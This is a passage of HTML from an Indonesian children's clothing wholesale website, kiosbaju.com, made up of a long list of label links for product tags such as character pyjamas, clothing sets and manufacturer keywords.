</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20boboiboy'>
koleksi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen'>
koleksi baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty'>
koleksi baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20hello%20kitty%20anak'>
koleksi baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20kaos%20anak'>
koleksi baju kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20pony'>
koleksi baju pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20batman%20anak%20anak'>
koleksi kaos batman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20hello%20kitty%20anak%20anak'>
koleksi kaos hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20levis%20anak%20anak'>
koleksi kaos levis anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20paul%20frank%20anak%20anak'>
koleksi kaos paul frank anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20cipadu'>
konveksi baju anak cipadu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20jakarta'>
konveksi baju anak jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20little%20pineapple'>
konveksi baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20mickey'>
konveksi baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20murah%20jakarta'>
konveksi baju anak murah jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20oshkosh'>
konveksi baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20snopy'>
konveksi baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20terdekat'>
konveksi baju anak terdekat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20batman'>
konveksi baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20marvel'>
konveksi baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh'>
konveksi baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20princess'>
konveksi baju princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20robocar%20poli'>
konveksi baju robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20smile%20kids'>
konveksi baju smile kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20dc%20factory'>
konveksi dc factory
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20Monster%20truck%20oshkosh%20di%20bandung'>
konveksi kaos anak Monster truck oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20frozen'>
konveksi kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20nike%20di%20bandung'>
konveksi kaos anak nike di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20captain%20america%20murah'>
konveksi kaos captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20frozen%20anna%20elsa%20murah'>
konveksi kaos frozen anna elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20lengan%20panjang%20murah'>
konveksi kaos hello kitty lengan panjang murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20mouse%20murah'>
konveksi kaos mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20salur%20murah'>
konveksi kaos mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20oshkosh%20sharkfin%20murah'>
konveksi kaos oshkosh sharkfin murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20robocar%20poli%20murah'>
konveksi kaos robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20sofia%20murah'>
konveksi kaos sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20spiderman%20murah'>
konveksi kaos spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20strawberry%20shortcake%20murah'>
konveksi kaos strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20thomas%20murah'>
konveksi kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20tsum%20tsum%20murah'>
konveksi kaos tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kids%20clothes'>
konveksi kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20marvel'>
konveksi marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20tangerang'>
konveksi tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konvkesi%20oshkosh'>
konvkesi oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20hello%20kitty%20murah'>
kulak baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20anak'>
kulakan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20oshkosh'>
kulakan baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20baju%20mcqueen'>
kumpulan baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/l%20baju%20anak%20gambar%20levis'>
l baju anak gambar levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/lihat%20baju%20hello%20kitty'>
lihat baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pinneple%20murah'>
little pinneple murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20ponny.'>
little ponny.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony'>
little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony%20star%20ungu'>
little pony star ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/litttle%20pineapple%20grosir%20seri'>
litttle pineapple grosir seri
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marie%20ungu%20kaos%20batwing'>
marie ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marrie%20cat%20pink%201-6'>
marrie cat pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mcqueen'>
mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/merk%20coco%20ice%20murah.%20jual%20murah%20baju%20coco%20ice'>
merk coco ice murah. jual murah baju coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20kaos%20anak'>
mickey kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20murah'>
mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mini%20dress%20karakter%20hello%20kitty%20untuk%20dewasa'>
mini dress karakter hello kitty untuk dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/minnie%20mouse%20ungu%20pink%201-6'>
minnie mouse ungu pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20hello%20kitty'>
model baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20perempuan'>
model baju anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20little%20pony'>
model baju tutu little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20lovely%20melody'>
model baju tutu lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan'>
model pakaian anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan%20balita'>
model pakaian anak perempuan balita
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/nama%20karakter%20di%20thomas%20and%20friends'>
nama karakter di thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oko%20menjual%20baju%20daisy'>
oko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20astronot%20black'>
oshkosh astronot black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20b%27gosh'>
oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20cowok'>
oshkosh cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20dinosaurus%20roar'>
oshkosh dinosaurus roar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20go%20go%20gator%20green%201-6'>
oshkosh go go gator green 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20meow%20abu'>
oshkosh meow abu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20offroad%20division%201-6'>
oshkosh offroad division 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot'>
oshkosh robot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot%20warrior%20black'>
oshkosh robot warrior black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20tangerang'>
oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/outlet%20baju%20anak%20murah%20n%20bagus'>
outlet baju anak murah n bagus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20adidas'>
pabrik baju anak adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20branded%20di%20tangerang'>
pabrik baju anak branded di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20disney'>
pabrik baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20hello%20kitty'>
pabrik baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20little%20pineapple'>
pabrik baju anak merk little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20mickey%20salur'>
pabrik baju anak merk mickey salur
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20oshkosh%20sharkfin'>
pabrik baju anak merk oshkosh sharkfin
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20robocar%20poli'>
pabrik baju anak merk robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20mickey%20salur'>
pabrik baju anak mickey salur
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20minnie%20mouse'>
pabrik baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20robocar%20poli'>
pabrik baju anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tangerang'>
pabrik baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tayo'>
pabrik baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20batwing%20anak%20little%20pony'>
pabrik baju batwing anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20adidas'>
pabrik baju kaos anak adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20frozen%20anna%20elsa'>
pabrik baju kaos anak frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20hello%20kitty'>
pabrik baju kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh'>
pabrik baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh%20bandung'>
pabrik baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20branded'>
pakaian anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20daisy'>
pakaian anak daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20hello%20kitty'>
pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20karakter%20frozen'>
pakaian anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20paul%20frank'>
pakaian anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20branded'>
pakaian anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20hello%20kitty'>
pakaian anak perempuan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/paul%20frank%20strawberry%20ungu'>
paul frank strawberry ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pic%20kaos%20anak%20import'>
pic kaos anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pink%20fong%20baby%20shark'>
pink fong baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pinkfong%20baby%20shark'>
pinkfong baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20bahan%20katun%20grosir'>
piyama anak bahan katun grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20karakter'>
piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20little%20pony%20grosir'>
piyama anak little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20merk%20disney'>
piyama anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20oshkosh'>
piyama anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20scooby%20doo%20grosir'>
piyama anak scooby doo grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batman%20merk%20gap'>
piyama batman merk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batwing%20anak%20frozen%20elsa%20anna%20grosir'>
piyama batwing anak frozen elsa anna grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20hello%20kitty'>
piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20kapten%20amerika'>
piyama kapten amerika
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20krakter%20untuk%20anak%20perempuan'>
piyama krakter untuk anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20mcqueen%20merk%20gap'>
piyama mcqueen merk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh%20shark'>
piyama oshkosh shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkoshmerk%20gap'>
piyama oshkoshmerk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20setelan%20tayo'>
piyama setelan tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20spiderman'>
piyama spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20thomas'>
piyama thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pol%20patrol%20ready%20action%201-6'>
pol patrol ready action 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pony%20star%20pink%201-6'>
pony star pink 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/princess%20baju%20anak'>
princess baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20import'>
produsen baju anak branded import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20malang'>
produsen baju anak branded malang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangeang'>
produsen baju anak tangeang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tayo'>
produsen baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tengerang'>
produsen baju anak tengerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20marvel'>
produsen baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20mcqueen'>
produsen baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20bandung'>
produsen baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20tangerang'>
produsen baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20princess'>
produsen baju princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20smile%20kids'>
produsen baju smile kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20grosir%20kaos%20anak%20karakter%20murah'>
produsen grosir kaos anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20karakter'>
produsen kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kids%20clothes'>
produsen kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20mickey'>
produsen mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20robocar%20poli'>
produsen robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20snopy'>
produsen snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/puffi%20schleich'>
puffi schleich
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pusat%20kaos%20anak%20karakter'>
pusat kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20lucu'>
reseller baju anak lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20oshkosh'>
reseller baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20tangerang'>
reseller baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty'>
reseller baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20ironman%203%20anak'>
reseller baju ironman 3 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty'>
reseller kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty%20anak%20kitty%20murah'>
reseller kaos hello kitty anak kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20oshkosh'>
reseller kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20tinker%20bell'>
reseller kaos tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kids%20clothes'>
reseller kids clothes
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli%20blue%201-6'>
robocar poli blue 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rodusen%20baju%20disney'>
rodusen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rok%20panjang%20hello%20kitty'>
rok panjang hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rosir%20baju%20disney%20anak%20murah'>
rosir baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/s'>
s
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sepatu%20ank%20cewek%202tahun%20karakter%20little%20pony'>
sepatu ank cewek 2tahun karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sesame%20street'>
sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%207%2F8%20minnie%20ungu%201-6'>
setelan 7/8 minnie ungu 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20batman'>
setelan anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20branded%20murah'>
setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20hello%20kitty'>
setelan anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20marvel'>
setelan anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20murah'>
setelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20oshkosh'>
setelan anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20perempuan%20baby%20shark'>
setelan anak perempuan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark'>
setelan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark%20do%20do%20do'>
setelan baby shark do do do
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak'>
setelan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20daisy'>
setelan baju anak daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20dino'>
setelan baju anak dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20disneys'>
setelan baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20elmo'>
setelan baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20frozen'>
setelan baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mcqueen'>
setelan baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20adidas%20murah'>
setelan baju anak merk adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20mouse%20murah'>
setelan baju anak merk mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20salur%20murah'>
setelan baju anak merk mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20robocar%20poli%20murah'>
setelan baju anak merk robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20sofia%20murah'>
setelan baju anak merk sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse%20jual%20baju%20minnie%20mouse%20anak%20anak'>
setelan baju anak minnie mouse jual baju minnie mouse anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20paul%20frank%20jual%20baju%20paul%20frank%20anak%20anak'>
setelan baju anak paul frank jual baju paul frank anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20strawberry%20shortcake'>
setelan baju anak strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20batman'>
setelan baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20cewek%20Cute%20boba'>
setelan baju cewek Cute boba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20disneys'>
setelan baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20frozen'>
setelan baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20captain%20america%20murah'>
setelan baju kaos anak merk captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20minnie%20mouse%20murah'>
setelan baju kaos anak merk minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20spiderman%20murah'>
setelan baju kaos anak merk spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20strawberry%20shortcake%20murah'>
setelan baju kaos anak merk strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20tsum%20tsum%20murah'>
setelan baju kaos anak merk tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20mcqueen'>
setelan baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20superman%20anak'>
setelan baju superman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman%20marvel'>
setelan batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20grosir'>
setelan disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20murah'>
setelan disney murah
</a>
</li>
<li>
